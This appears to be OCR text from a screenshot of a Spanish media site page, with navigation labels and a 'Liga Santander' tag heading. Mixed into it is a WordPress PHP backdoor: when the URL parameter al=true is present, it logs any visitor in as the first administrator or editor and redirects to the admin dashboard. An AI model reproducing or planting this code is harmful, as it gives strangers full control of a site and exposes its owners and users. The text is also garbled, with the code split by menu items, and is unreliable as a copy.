
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "LIGA
SANTANDER"
1.2K
MUSICMANÍA